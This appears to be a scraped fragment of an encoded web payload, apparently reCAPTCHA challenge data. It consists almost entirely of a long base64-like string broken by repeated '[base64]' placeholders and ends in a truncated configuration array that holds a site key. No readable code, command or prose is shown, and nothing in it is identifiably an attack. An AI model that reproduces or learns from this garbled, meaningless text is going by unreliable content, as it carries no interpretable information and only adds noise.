WzDs0vDpsOTCQA8IBDCnMKmwqk4Ek3CrcOrZTnCqTnDqsK6M8KzEsKQGMOJw49gwrvDs23CjAzDuBQbw6rCpcKAQxxiw6VgesODdcO2w6J/[base64]/VgxONsOywrbDscO8RsKLw6x/woMKPMOXwo4HcsKGPlZkJUt9wqHCmsO9worCgMOaHxITwpknAcK1MSXChUHCkMK+wrVTKFw0wrFQwqpJK8OMG8OYw5wZVUljehvCqcOMXMOKTsKjR8OMw4sIwpU9wpjCuMKKw54pC3bCuMKAw5c4DUnDvcO7w7TCrcOrw4dNwoBgWXvDjg3CjBXCq8Oew5/CgS8qK8KMwrrDl05QMxvCtA4Qwo51I8KVWnB/TlPDinFsw6FowrnDkyLChHIJwoxyAEzCoSTDn8Odwq5zQ0fDoMKkwqDCn8O/w7UVe8OFJyzDtcKKXTZRw4slZQdAbsOoN8KnNk3DrzIcdk/Dq2JNw7l7ZVLDrsOLHMOOwq/Dr0PCosOVw7TCpMKZAB0QwpDCu8KywoclwphLVsK7IMOfWsOMw5BYwoHDjSbCmMOfNT/CsUXCisKMeifDgsObbcObw7rCn8OCwol/wolqaGzDt8ONOj4OwrPClgTCk1XDjEo5DApfwqnDmgokIG7CjRXDlcOEUiJ6w5V1FVYMcsKEeMOhM0LDpHDDicO1w5w+woZYR1l0w6Vgw7nCuwLCu3IfHMORIH4gwr9/Y8KGEMORw6jCqgZfwrJNwprCuEjCi0zDlcOsLELCjCbCqW9Cw6o1BxbDjMKfw44JFsONw6XDn3bCqVjCpxFsW8OQcsO7LMOkCzg1DnVXwp1wwpLDqFBzGsOOwrfDvcKvwocgT8OPNcOWw60Sw5YcL8KGwrvDoAvDpiXCi8Oraw/DqMKIE8K5w7DCmWIFO1bDtS7Cp8OWw6F9H8OFM8OpwrlNw4UMYHbClsKjDMKRcFxAwr7DhA1hw7JQC1bCohNlw4dzwrV6w6kEdCXCpjTDt8Kow7PCgMOlwr3Ci3zCqMKywollwos6w4E7QcOhfMOwJ8OJKz/[base64]/CkhTDgmk5OMK8woEow67DoAU8w4N8S8KGw5zCrsKiGQzDmltgwpDCukFmwph5SnLDhB7CscKnw7XCuDHCoR7DhSl6XMKBwrjCv8K1w4zCrRcNw6HDvsO/UinCucOpw4DClMO2bhozwrTCnCIkH2lRw7/DoMORwpTCkhpJNFXDvSfDiMKBI8OZGlhZw4PDqsKfFMKAw4g6w4pvw7vCkWDCm009AyzDsMKAQ8Kyw74sw7/CtHvDu3cuw4jDs0DCi8KJP1guRRQAURvDvWcjwqPDq3DDucO8w63DlxfDncOLf8KIwpvCnsOyOsOYMBzDtSQqV8OEannDg8OPZsKpF8Kbw6HCjMK4wrgmwqLCjnPCmzxpc1VCU0rCkl/[base64]/CkcKew7l8U8KDIcOJVcKmOHhBw4FUw7HCqMOOwqjCt27Cu2peSlgxw7zCqxcxw5t1V8OYwqVWcsKLPztdO24NVcOjwq/[base64]/[base64]/wrvCvMKFS8OCb8ONw6xXw5pVdXLCkTcUMm8awonDuCtHw6PDjcKTw5MSWi15wr7CrcKbYl7ChsOaJcKoKjjDhnEPORLDusOtL29fesKVHHHDqMKxMsKqJgvDqktJw6TDn8OjQsO+wpzDsFXCgsKAShTChlV/wqRNwpFCw5hrUcOdWFQBTRAnw7Q6MwzDjcKWbMOawpvDuMOowoF4QHDDjF7DrQRIJyXCsMOzFMK9woEKfMKIKcK1W8KQwrAddwNIfkbCrMOCw70Ww6PDgsKywoovw7Zmwpt2NMKJw6EGf8Ksw4g+J2/DijxAMhTCi0bCqCZ6w7DDkz7Dk8KVw7LCuhQLa8KMfXEbXsOzWMOCwqvDlsOEw6oAw67CtMONeF3DmUFrwozDjDRXb8K9wqV0wo/[base64]/[base64]/EsOzDQliwoZ3WMKhwq7ChMK4A8KHw5rDpMOLwq/DmDA2wo9jwoQRwprClMOQQDXDh2bDuMO0VxMyw5lwwqcga8KbYTYQwqPCiMO+w48RKzwDQsKHRsKhXcKxVz8/w6RewqZqacKlJ8OvMcOOIsOdw5R4w7TClMKRw4XCuE4gNMO7w5wuw5XDksK2wrUyw7xDLFd1a8O/w5g5w4ovcALDs1XDscOGKBbDi8OOwrzCnSDDgTJ6XitELGjChHLCj8K8Uw1vwovDp8KtFAF/CsOsLAsQwq9jw45SZcOKw5/[base64]/w4nDsMKxBsK4EBnCosOew7DCpcKGw7rDisKcwpHCvGTDscKJwpVnwoDCo8KiBVDClSJZZMKhwoTDlsKLwoQDw7BGUMOnw5h0FcOjXcOjwpPDvGlVwp7Dg8KAV8KSwoA7CwFJwp9tw5zDsMOtwp/Cq0vCvMOcKkfDp8OOwoTCr0IVw4oOwqsob8OIw5YqwoPDvB9zRzYdwozDnF3Dol0GwoENwpvDrsKbEsKuwqwOw5pNcsO2w4NCwp8vwoTDow3Cl8OKw75BEgBNwoBtEyHDnXrDlntWNA9Nw75NOlB1w5AbKMKrLcKUwqnDskHDi8Kywr3DocK/wrpgUC3Cq0ZvwqIfPsOWwrbCgXBiWFvCicKnH8O9KAk3w7bCslHDvmhlwrtew5DCmMOaRRlqPkppf8KEe8K+SsOCw5jCu8KHw4kCw7VfDnnDhMOODBA0woTCsMKGQiIBVcKeLS/[base64]/DlcKbD3sVU8OpwrfCnjjDicOVclR6wqNZwqPCgV3DtzV6CsOgw7/Cr8OhImbDnMKcQBTDlsODVQbCkMO9XFvCvUstFMKdX8OEwrDCn8KDwobCr0zDmMKew5x0asO6w41ewqDCkT/ClwLDmMOVNVbCvlTCksOec3/CqsO/[base64]/[base64]/CpmTDpsKZRsODw411wpjClhrCm2NzZU3CmMKvw7oVTl3CmkTDkMKBVH/[base64]/[base64]/CunQmUsO5VlV5wpXDkD8Zw5UTEcKBwoTCkMO7IsOSw4LCmVTDnG9Ew4RbwrnDosOOwp5/NsKpw5DDq8Kpw4ItJsK0T8KjJUXDo2XCocKcwq9tS8O8C8Kbw5MjAMKAw6DCqlghw53DlAbDpwJFJB9sw40OQsKbwqLDqkjDmMK3w5XDqyUeQsOza8K7ClLDvjvCljIfKATDr1hfGsO/[base64]/DgcOQw6xwQEoKCMK7w5PDjRTDpzjCmMOUJcK2wr7ChHrCp8KRNsKPw6QyMB8DZcObwrZJJxTCrsK9C8Kew4bCo2AYdBvChWYFwqMdw7LDg0zCrSEawoHDv8KEw4YVwpLCl2o/[base64]/Ci8Ohw7xlwqYERTLCuAzClsKEwpbCjsKvwojDosKtwrDColLDoDkGJwfCnDB0w7fDlsKqLF0XSCxEw4fCuMOlw6QwQsKrUMOmFT8rwo7DtsOUwr/CrMK6XRTCvcK0w45Xw6rCtwUeE8Kbw55ALDXDk8OYOMORPH/ChUQbaH5KQcO2e8KCwr4oO8OUwrHCvSFjwoLCgsKAw77DgMKuwrzCtcOPQsKRR8Ofw4RiX8Ovw6cWGMK4w7XCh8KzS8OrwqQyA8Otwr5PwprChMKOKMOUKAHDsVM1fsOBw4MTwo0ow5R5w5gNwofCvzUEQMKlC8KewrQTwqrCq8OOAMK8NjnDpcKNwo/CusK1w75hMsKrw7XCvk8uOMOewqkYUUJyXcOgwpRkKRhHwr0GwqYwwovDiMO0wpZZw6M5wo3CqgJQDcKjw6PCnMOWw5rDsy/[base64]/CtMKsJBAABMO3DcKAABvCosORw7lcw5nClsOIwonDjU1eTMKWEsK+wrDCtsKCCBXCojNRw6rDtcKWwrnDg8KQwq8Iw59CwpTDpsOWw7bDocKnBcKnajDDk8K/IcOSUlvDtcKVPH3ClsOuaWTCkMKrS8O6SMOTwpBAw55OwrxTwpvDihvCucONecKcw7PCpwnDpyIQKxTDs3USdm/DiivCiW7DkCvDmcKHw4tZwoXCgMO8wrdxw75hZSk1woQPScO/[base64]/[base64]/CgE7DnTthdMOoNhrCvMO7wrrCssKswoHDhVtaZywvRGFTCcK9w7p3YH7Dj8KeJMOaUhDChU3CjzrDk8Kjw6nCnh/CqMKSwrnCpMK9GMOVIMK3LRDChz0facKfwpPDk8K0wrXCm8KOw6NUwrAuw4XDiMKxZsKxwp/CgBDCksKGY2DCh8O7wqQ9NwHCoMK/DcO2AMKRw67CosKgRSTCoU/DpMKaw5Yrw4tuw5V7eGguJD9Qw4PCjhPDjl85ayhiwpcdVQx+L8O7ZiBMw5ZuSn0dwqg1V8KUS8KechXCkmPDs8Kjw5nCqkzDu8K8YAwKEjrCl8KHw5PCscK/B8O6fMOiw4jChBjDlMK0WxPChMKDAcOvwobDocOSRRnCkSXDu1nDm8OcXcOsZ8ORXsK3wpYqD8OJwpDCgsO/BhDCnDIDwrbCk1MDwq1bw5PDpcKFw6I2D8OZwp7DgVXDgWDDgMKudkRzJ8O8w5LDqMOEFGpHwpLCtMKSwp9FEMO/w7XDu0VSw7XDuho6wqvDsgk2wrULK8K5wq16w7ZoWMK8QFnCuCdtZsKfwojCpcKSw7XCssOJw614UB/CgsOIw6bCpyYXSsKHw549fsOPw4EWa8O7w5HChzo9w4kywqjCsS4aQcOuwr/CsMOILcOJw4HDpMKCXcOlwqDCuC9PalICUXbCusO0w7FHPcO0CS5Xw6zDs1TDuhDDpmwmTMKGw4s/T8K1wrcfw4bDhMORak3Dj8KiSWXCm0nCs8OAFcKEw6bCiF1TwqrDm8Oww5vDvsK1wrnCmHEsAsOyCE9wwrTCmMK4wrvCqcOqwovDqsKvwrk8w4NKZcKcw6PCrj8wRH4Iw6IhWcK0wrXCoMKgw5hawpPCtMOyb8Oiw5jCvcOCFHPCm8Kbw7g0w7o4wpV/XC5LwrIybSgbA8K/b0DDtHEJPFQaw73DusOHcMOFWsO3w6Icw4BXw6LCv8KJwrDCt8KLMQXDs1TDtTBMYSHCicOkwrVlfjNUw4jDmllFwovDl8KsL8ODwpUVwpJwwp1QwpJfwpXDt2HCh3nDnzrDmwLCiDV5ZsOtVMKFcGTCsyXDiAB/OcKMwo/DgcKFw4Y6QsOfKcO3wqbCjsKYIGbDtMOnwp5owohGw67Dr8OtT13DlMKtAcORwpHCksKXwr0iwoQQPzbDgMODc3nChjfCkxU9M0Qve8OswrXDt3wNPgjDksO9E8KNDcOqFyQDWEQrUD/CpULDssKewo/CqMKqwrNmw5vDmTrCpgDCnCnCrMOIw6TCs8O8wrE2wogoPx1/S0gVw7TDoU/DoQ7CpzjDrsK3EH1qflMxwqVfwqVSccKZw5h9aELCpMKXw7LChsOARMOgb8K4w4/ClMKfwpXDlyjDicOQw5TDt8KRBXFqwqbCqcOywpHDrSpgw7/[base64]/CsMKiTsKmflrDpMO9wovCriHDiQjCosO9wqXCmsOWBMOpwp/CvcKMQUHCjDrDnW/DrcKpwqRiwq/CjBp9wogMwrJeT8OfwprDsR3CpMK7G8KraSRQIcONKBfCrMKTCh1JdMK9LsK5wpBNw5XDgElpIsOvw7QycA3Ct8Kpw6/DmcK0wphHw6/[base64]/Ct23CqcOIYcOHwrkhw6R4w6VmV2zCh1oqLWZYI2PCnC3Dn8OfwqE5wqHCl8OFRsKUw7Zxw43ChH/CkV7DvjQsXHZLBcOkFTR2woLCiX5QacOEw4F0bEbDk1sSw7saw7Y0HgbDhmIJw7LDt8OFwoVzD8Klw7kmSmfDtxZVAF58wqLDscKzYFUswozDqcKywoDDusKmJ8KPw4LCm8Oowo57w7TCscKow7Qrwo7CrcOKw4vDnhh3w4LCnxbDmMKgOV/DtCDDgw/CkhFqDMOiOQ3DmShCw7kyw49RwoPDjE4zwp4Dw7bDpsK0wpxlw5nDq8K0CCRwO8KuSsOEBMK9wrbCo1bCnwrCpjlXwpXCjlbDhG9LTcOPw5zCmcKlw6zCt8KJw4DCp8OpbcKDwqfDrXPDonDDnsOHVcKhEcKiOwJJw7nDkXfDgsO/OsOEPcK0EyV6QsO9SMODZArDtSpbWcOmw5fDrMOiwqHDpWwGw4MHw4EJw6Zwwr3CoAPDmA0vw5TDuTnChcOsVhMkw6Vyw4sGwo0uJ8K3w7YZQsK1w63CosKpQ8KoWXVfw7DCuMKwDjpKKV/CpcK/[base64]/M8OOLMOMSGLDkWIVbARnA8OVw7Jqw4TDrhQtXFVjDcOewqBEWEZxTXx+w5kNw5cbLHhRD8Kow5lgwoY8WCdtC05HchvCvcO3EVQlworCg8O1AcK7DmTDoQbCkBQbFwHDpsKMWsKMUMOHwpDDskHDhA9Fw5jDtA7CrMK+wqNnbsOnw6tkwoscwpPDl8O/w47Do8KAFcOvHk8lBcKKB1QEesO9w5DDnC/Cs8O3wqbCicOdKhnCrygadcONCD3CvsOLMMKWQFDCnMOCWMOdC8Kqwr3Du0Ehwocswr3DvsK8wol9Si/DsMOIwqsPOxRKw5lTV8OMJRDDrcOFEFlHw6HCllM0HsOffmXDscORw5LCiyvCrUzCrcKnw73CoEwWRcKsQn/CkGnDrsKHw5V2wrHDg8OZwqpUSHDDmSA3wq0bRMKiZSosfcKIw7hkecOSw6LDj8KKEgPCtMKhw47DojjDvcKbw4jDqsKTwoMvwoR/SlpMw4nCpAwbXsKVw4vCrMKcA8ONw6/DiMKnwqlJUVNgTMO7O8Kbw5wgJsOPG8OKBsOrw6/[base64]/Drklub2JLRB5gLRDDqcO9w7TCssOCagN8ICDCisOcCmxSwqR1Znpgw5QGSDtKPsOawrzCtDxubcOkT8OzRcKUw6haw6PDpR1bw4XDiMOyPMKROcKoesOpwok/QzLCs2TCg8K1dMOTPgnDtW8zJg1gwpcyw4jCisK/w4NTAsORwpBfw4DCmiBnwqLDlgrDt8O5NwJHwqdXX1BOwq/ClU/[base64]/[base64]/DuzLCqsKPQH8Mw5zCrDV4w7bDh8K7w7wmw7JnSMKuwqciF8KWw74qw4/DiMOJGMK9w67DhMOUasKmE8Kpe8OvMSXClgLDnhxtw4DCvnd6AGXChcOmcMOqw69lwq1DU8Ohw7jCqsKwey/DuhpzwqLCrjzDunRzwohaw47DiFpkNVkgw5vDnxhWw4PDl8O5w682w61Gw4XDhsKMSTYVFQnDmV8KWcOVDMOjanLCvMOdQkhWw73DhsONw5nCnWTCgcKAQUc3wpBQwpnDvkHDlsO/w5HCjsKWwrbDrMKXwqFsL8K2XGBrwr9FDWF/w5hnwpXCvsO4wrBIGcKMYcOtI8KWC3nDkUnDlQR9w4vCt8KwcwgwAX/[base64]/w77CiS7DmsKwIRNRD2bDjlHCt8KGcHbCgMOnw5ZqNAUbwro1CMKuMMKVw5ALw4ZxF8Oab8KVwoQBw6LCimHCv8KKwoIAT8K3w5ZwbnzCo3VGAcOzTMODVsOeQ8K3TGjDoS3Dm3/[base64]/w6dvcxUswoE/WHg6TsOedWMowq7DtmpBwrN2DcKjKCwgI8Omw5fDrsO4wrDDrsOTQMOWwrEaacKBw5LDpMODwq7DhUstXgfCqmk6wp7CtU3DuTQ0wr43IcOqwrzDkMOAwpbCtsOcFiLDmxE/w6jDkcOHK8ODw5s4w5jDo3/DqQ/Dg0fCjH1IQMOOFSDDoQp/w6fDn348wrZHw70wLWfDqMO3KsKzCcKPSsO5ecKISsO+cisDfcKmCMOlaXMTw73CqgjDlW/[base64]/DucOVLTrCqMOLw4PCgcO9Il7DrcK4wqHCihPDqTrDv8KgXAIaHMK3w71Gw5TDnFbDn8OfFMKjUBDDnUnDvcKwBcOuAWUqw44/XsOKwrwBJsK/JAIlwpnCucKSwqFRwoo6bCTDgn46woLDrsKwwq/DtsKvwoRxOx3CnsKsJ24LwrnDk8KQGGg0EsOHworDnRfDjcOGaVotwp/Ch8KNKMOCTEjCvsO9w6DDu8K+w6nDgGdQw7kocCcOw5wUaRRpPyXCksK0ImLCtBbCvWLDpsO+LBDCscKhNmnCunLCgnFeAsOwwq/Cs2bDilAmPRrDoH/DlsKjwr0+N1MJYsOXXcKIwpfCmMKXJhPDpwXDlcO1K8OwwoDDl8KVVHTDjDrDozx1wr7CjcOfGsK0Xw96cU7CuMKuG8KCKsKXU2zCg8KTDsKdcyvCswPDhcOlJsKSwoNZwqjCn8Oxw4TDok8UElHDkXYywq/CksKFa8KlwqTDoA3Cp8Kqwq/DiMKpC2/Co8OtLGUTw5cxBl7Cm8Onw5nDtMOZGU16w64Hw6jDhRtyw5wteGrChSRBw6/ChU3DgD3DjMKyXB3Du8OYwrrDvsK3w7Zsbz8Pw4haE8OuM8OFBl3CicK+wqjCqcK5Y8OhwpMcKcKYwqvCpMKyw4hOCsKvUcKfYzbCpMOHw6IZwolYwo7Dil7CiMObw67CoBDDn8OzwoDDo8KUJsOUZ29mwq3CqBEgScKuwp/Ck8KGw63CpMOZWcK3w4fDk8KAFMKhwpjDgcKgwrfDsWA/PWUTw5rChD3Cml8uw4gfaC5RwqVYY8ORwopywqrDrsK7eMK9F3RXY1jCpcOPHyxaUMKywqU+OcOywpnDl3Q9VsKqIMKNw7vDmATDh8OWw5VhWMOow57Dt1FOwqjCsMKswpccGApIX8O2SCPCun8gwr4cw47CoQPCihzDgMKLw4gPw67DnWrCjsKLw5zCpCPDmcK/McO3w6gXUVrCl8KHdSAmwp1vw6XCksKKw4LCpsOtYcKCw4JUPzTCmcOOdcK5S8OMWsONwr/ChxvCgsK4w6nCg1U5BWMrwqBVZwTDkcKJE3o2K1lVwrdqw5LCusKlJ2nCusOuDkbDhcOEwonCq2jCtsKRLsKZLcKtwqlNw5cYw5HDhHjCmW3Cl8Kgw4FJZn5fDcKDwqzDjnzDoMOxMTPDjyYAwr7CrcKawoMewofDtcOGwrnDqU/DtDAQQj3CsiE/A8KjQcOHw7E4dMKSYMOBNmwBw4/[base64]/CpcO3w6LDnHp1H8K7ekTCrHjDji7DrVnDuBvDq8KFw6/[base64]/CiwrDgcOuw63DqcKqesKywrdGOTvCnG0HVSnDq2lMDMOSNsKsPRDCimPCsSzCsmjDiTvDuMOVFVppw7DDiMObP2HCj8KNYcKOwqN3wpTCiMO/w5fCsMOBwpnCtcO2DcKNCHjDsMKfUnYPw4XDvAvCksKvKsKowrF9wqzClcOJw54Mwr/CjWI1ZsOAw4A/O0B7fUcNVlIqR8Oew6NHcwvDjRvCrBcQOX3ClMOQw6xlbmxGwqMGSkNUMyVEw6Yow55Yw5UMwrfCn1jDgmXClU7CvgPDjV9ACT0DJXPCtgtPNMOdwrnDkE/CocKNccOuCsO3w7zDjsK8HsKew45KwpvDlgPCp8KHQyEMDhoNwrgwXQwRw5sfwrxkDMKnJcOBwqgiF0zCkgvDrFHCpcONw6VVfzVOwo/DqsOGL8O5JcK1wo7CnMKVanBYMyTCuHvCl8Knb8OdUMOxVEvCrsO5fMO1WMKcKMOlw6fDhjbDoEFTWcOMwrXDkSTDqDwJwqLDosO8w6fCqcK0MQTCmsKUwq47w73Ct8OLw5zDl0/DiMKSwp3Cv0HCm8KTw5TCoC/DpsKpMQvCgMKiw5LDj3PDoVbDrDguwrFLIcOQcsKywpDChxvCi8OIw7dXYMOkwr3CrsKJcGcowqbDtV7CqsOswohJwrVdHcKxN8KELsOTfThfwrQmEcKAwpDCkTDCgxltwr7CpcKlNcOCw6YqRsKBVT0GwpxKwqE5aMK/I8OvTsOeezN6wq3CssKwHgo+Pw56GHABTmbDkWQ/DcOBScOmwqbDqcK/Tx1jb8OaGDo5SMKVw6TCtjhJwoFkQxTCuRdrd3jDjcKKw4bDvsO4WQTCniphPRbDmGPDgcKEN1LCtBQLw6fCkMKqw6zDrznDsRQYw4XCq8Ohwr8Qw5fCu8OQRcOsD8KHw6LCscOJBDIsPk3CgcOeI8OwwokMKsO0J0vDm8O1LcKKFDvDt33Cn8Oaw7/CuG/CusKgFMOlw4bCozwPCgnCsjIGw4DDtsKjIcO8FsKRBsKawr3DoFnDlsKDwonDrsKZYmVKw5/DnsOEw7DCmEc2QsOqw4fChztnw7rDj8Obw6vDi8OHwojDlsKbCsOzwovCglTDtW/DhkYKw5Zdw5XCnEE0wpHDksKmw4XDkjhzNTR8AsOVS8KfRcOUFcOKVQhGwo1vw5YlwqNgLV7Dji0nMcKhI8KFw7cQwoTCq8KLelzDpFQuw7pEwr3CvgUPwot9wplGKRzDqXBHCn4Kw4jDq8OJOsKtEWfCqcKAwpRFwpnDuMOgIMO/wpFOw7YMYDITwo5zOVLCvzPChR7DlW7DhDPDhW5gw6nCjgfDmsOnwonChAbCpcObfCZqw6B6w6Urw4/Dj8OxXXFUw4Npw596L8KeBsO8e8OEAmhnfsOqOD3CjsKKRsKMTUJ6wr/[base64]/Cq0rCj2rCoMOtW8KFw4UqVMOQw57DpMO7w6dzwo/DuUrCmg4yShAVNyYBb8OpVX/CkQrDtsOTwrrDq8Kww74Vw4LCmyBNw712wpbDg8KuajofNMK4e8O5HcOXw6LDn8OAw4PDik3CjAomKcOuMMOlTsOFKMKsw5rChF06wo7CoVg9wpEGw6Uqw4/Dv8KPw6PDh3PCs1nChcOgOS3DqRjCn8OPJXldw7d4w73DvsOMw6J6PjrCtcOkH0o9PVwnIcOdwp56woMzBB5aw5VcwqHDqsOpw6HDhsOAwpMibsKjw6RGw7TDusO8w4h7S8ObQCLDjMOYwooaIcKbw5XDmcORVcKAwr1uw6pQwqtnwprDi8Ocw6Iaw6vDl0/DjGwNw5bDiHvDrQg8XkXCuF/Dr8KJw6XCnWXDn8K1w63CmgLDlcOrP8KRw4nCvMOyTi9MwrbCpMOjfk7DrUdWw4rCpFE4wrRQMzPDigtGw6wQF1jDqRrDvnHCj2RxMHETAsOpw793LsKtGQLDicOKwq/[base64]/[base64]/DmwTCtggUw48dwovDq8Kiw4PCu3w/[base64]/XsKawofDtznDjwbDo8Ksw7rDr1pFTTpkwoLDqF0Xw5HCnVPCrg3ClVEBwolfP8Kiw6E6wpFwwrg0OsKFw5fCnMKMw6RISgTDssOoJDMuKsKpbsOCDC/[base64]/w4wBGSHDrmzCtsKYak/[base64]/TUk6w7zDhMK5w4otw6rDlsKCAsO4wpRMM8ORw7oJOVvCu2Ihw49vw7kYw7lkwr7CpcOxKGPCqmTDphDCmxDDocKAw4jCt8KWSsObP8ONO2Njw7Z8wobCrGLDhsOkAcO7w6IPw57DhhlNDxHDog7Cn3tHwq/[base64]/[base64]/UHp/[base64]/CiAEnw77CqHorw4fCi8Krc0nCmsO0w6PDqD5+AWwTw4JXJmvCmXcRwoTDj8Ojwr7DjRXCrMO6bG/CtVfClUwxJQY4w6slQcO8CcK5w4nDgwfCjnfCjldkcSVFwqckXsO1wrtPwqovT1AeBsOAP0jCpMOqXVoewozDrmfCom/CkzHDiWpERX4pwr9Mw7rDoFHDuWXDnsO3w6AgwrXCsh0hTSsRwofCnnwPPAFrB2fCgcOHw5M0woQ6w4MgLcKJIsKiw7YCwpU/WH/DqsOFw7tFw7jCuG0zwp06Q8K2w5vDvsORTcK+KnnCpcKKw5zDkyJlX0Iswoo/[base64]/DtBvCsMK2w6TDnsK9w7/CscKZM3fDhcKiwqLCnnLCr8OHClzCoMOgwrfDoF3CkQwlwpkcw6zDlcO4HXJ5PVHCqMOwwoPCgcKKScOydMOTCsK2JsKcMMONCh3CmgEBYMKswobDmMKow7jCgD8UK8K3w4fDmsO7bAoUwovDgsK9JX/CvG4lWS3Cgj8HRcOecRnDswIUflbCr8K5QBLCmEEJwrF9FsOJbcKYw5/DmcO5woV5wpXCtjzCs8KfwprCrXQBw6LCp8KgwrklwqlcM8OTwpUZRcOFFXkbwrvDhMK5wp0Uw5JzwrrCtMOeY8OpB8K1AsKnK8OHw7tsNAjDrlrDr8O/w6MUcMOiZ8KcBzXCo8Kawqsxwr/Ct0TDu3HCosKAw5xNw7IiH8KhwrDDkcKECcKrRMKqwqfCiGBdw5tLbkJ5wrg2w50VwrUxViYlwrjChHdIecKRwpxYw6TDlzXCujNyaV/[base64]/wrt7wobDocOOw7tHXTYEwqbCp8Omc1rCscKlecKcw7w2w5QOA8OoG8OgPMKPw4wrYMOGKy/Cgl8JXxAHw4bDo2glwonDucO6Q8OSa8OVwoXDp8O+KVHDrcOkJFsRw4PDtsOOEcKNKXnCksOMbwfCo8OGwplkw4x2w7bDpMKNREotGsOidHXCum87IcK/[base64]/[base64]/[base64]/w5YKwrQkLw1XeT/DoMOEw7MYYFfDiMObccO5w6HDkcOYWsKnejfDuWvCkTsEwoHCmMObdgrDmsO0d8OBwohsw53DpwQVwrZNI3wLwqbDv17DrsKdMsOTw4/DhMOWwp7CqwfCmcKHD8KtwqMvwqXCl8OQw6zCocKkKcKAc31VYcKaMyTDhgrDu8K7H8O7wpPDscK/Fi87wp/DlMOhwrAEw7nDvkbDksO1w4rCrMOFw5rCtMOAw4ofMx5qECnDoGkgw4QvwpNbEW8AP0jDmsOEw57CpF/Ct8O2KBXCgBjCvsOhHMKID2TCqsOGCMKZw7haMQIkMcKXwohfw5jCgipwwp/[base64]/eAfChU8vdsO1EsOabcKVw7gMGz/[base64]/w75qwosVw4cjBsOoWMOBw4TDn8KfwrjCoMKgw6dBwr3DvSZow7nDo3zCj8KIIyXCr2nDqsOTFcOJPzUJw5JXw4xzeTDCiwxYw5tPw4F0LE0kSMK4HcOCQsKzK8Odw5M2w6bDl8OmUCHCr3sfwoMDI8O8w4jDkmA4XUXDjUTDjVJQwq/[base64]/DsMOBwpwTw59bNzLDr8KySWDDusKiw5DCkcKnIwF5CsKowoDDjmMSVGM7w4s6DW/DmlvChCkZccOsw7ofw5PCu3XDt3TCvzvDm2jCizDDtcKXVcKLaQIEw5cjPx17w4ABw5YBA8KhbglqQ1MjLBkiwpzCtDfDvCrCnsOkw78NwrkIw43DnMKhw6lqTcOSwq/[base64]/DrTB7w78awqhww6jDrsKiw481w5Z1BMOCECzDsnHDhsO5w7cVw58Hw4sUw789VypiI8K2MMKFwrYaNE/CtCfDlcOvEF8TCMOtPilkwpgfw4HDncOMw7fCv8KSVsKnJcOccXDDp8KmdMK2w4zDnMKBJ8OPwpXDhEDDtXfCviLDqhxqPMK+AMKmYRfDgcOYO1QnwpvDpDHCkWIDworDrMKKw6sBwrLCssObHcK/EsKnBcOdwpA6PR3Ch3BmfB/CtcONTgMUJ8KGwplVwqsAUMOgw7RIw64WwpZSW8OUF8KJw5FBXwlOw4tzwrTCl8OqY8OWNi7CvMKbwoRNwrvCi8OcQsOLw5TCuMOowpYiwq3CsMOvXhbDmUosw7DDusOhdjFlUcOtFW/DrsKAwqdnw5rDk8OdwqMNwrTDoi9rw65swqFlwrQMdWDCmX/CgWvChEjCucOTa0/DqXJOesKhYzzCgcKGw7wZHQdEfmtBO8OLw6PCg8ONPmrDsAMRDywhf3nCtTBUWHcaQgsMaMKEK2HDlsOpNMO5wojDncK6IUghUwvCkcOGZsK9w77DplvConrDusOIwq/ChiBKMsKewrjCjxXDgGfCvcKRwqnDhcOCX0Z1OVDDrVUPLGF0LsO5wpLCqXRtR05iVQ/[base64]/W3fCtsKGw67CgTHClsK7RcOYZ8O0HkF0Wh0swpBewoNTw6nDoBjCoCMwFsOcNirDsVMOWcOGw43ClEZEwoXCojVFW2XCslDDuDRzw4pNCcOBdS59wpQcLBY3wqvCsi3ChsOEw7pac8O5JMO+SsOjw5EEBcOVw47DgMKjT8KEw7DDg8OCN07Cn8KAw7QaRFLCmj/CuBg9C8Khb0kQwobCnXrCusKnJTHCjEdywpFPwqzDpcKAwqHCsMK1W3/CtxXCg8Kmw6/DmMOdJMOTw7sOwo/Dv8KSIHB4S2cgVMKBwqPCpjbDiErCtWYBwq0gwoDCsMOKM8OLLgXDuncFQcO+w5HCs393QnwswrTClBpXw59IQ0HDjQPCpVELJcKgw5/DsMOqw4Y3OQfDjsOxwrnDj8OEEMOvMsOpL8K/w5XDiEnDojnCsMOgFcKAOS7CsS9wIMO9wp0GM8OiwoEjG8K7w6pRwoVWFcO4w7DDv8KcCwgBw77DrsKDWzTDlXnCnMOXSxnDiTZUBVt1wqPCuVnDmTbDmQ8XYX3DihzCvB9rSDIFw6rDi8OGTn/[base64]/ComXDtsOzw7EVdsKOVMOCB1jCgVRPw6rCj8OswpJWw4nDqsKwwrvDnk8aK8OtwrDCu8KXw5RHdcODW1fCrsOxcBLDncKNLMKIQQYkUm5Qw40lVmVdR8O4bsK3w5jCk8KKw5wTRMKVVsK2HDJJdMKfw5HDtgbDl3TCmEzCg2RDCcKMQ8Oww5Bvw5MmwoBdPjvCkcKNdw/CnsK5esK8wp5qw6Z6AcKAw7TCmMOrwqHDhyfDnsKKw73Cn8K3Q2/CrFY0esOXw4rDlcKxwoFzAgc8Jy3CtyN4wqDCjF85w77CtMOowqPClMOtwoXDoGTCqcOSw6/Dv27CnmTCq8KBJQB9wrJ8UnbCqMK9w63CnmbCmV3DvsOZZi1uwq0Ow7kFTDwtQHUhLCxdDsK3BsO9EsKpwoHCuDXDg8Odw7JFSjNAOXvCtWw5w7/Cj8O7w73CtFVwwpPDkAxzw4/CiiJKw6AYbsKXw7J7JcK1w7UvWioRwpnDi2prWlQvcsKxw61OUxMVMsKZVwDDnMKxVGjCrcKdB8OwJkfCmsKHw5d8PcK7wrBvwpjDgHZ8w6zCk37DiBHDhsKcwoTCrzRKV8O+w4QtLBPCv8KxEGIKw6geGcOjCzx4csORw55wHsKUwpzCnX/[base64]/[base64]/DvMOtw4TCmcONVgoXw6HCisOjw6XDiz5VGAFzw4vDucOqRyzDriDCo8OvD0rDvsOFYsKJw7jDm8OJw47DgcKkwpt5wpA6wod9wp/Dmn3CkDPDjmjDjcOKw7/[base64]/CsDLDucOKw5Qlw4MBw7HDgU4bPsO9wqvDmTkVSMOkUcK2eiDDhMOxEW3CgMKcw6k+woQAJyzCtcOqwqsHa8KwwqctT8OPV8KqGMKxOyR2w5Edwrlmw6jDknnDmSjCocONwrfCl8KxOMKnw7zCuzHDvcOdWsOFcBUyCQxCO8KCwqnCoF8lw6/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0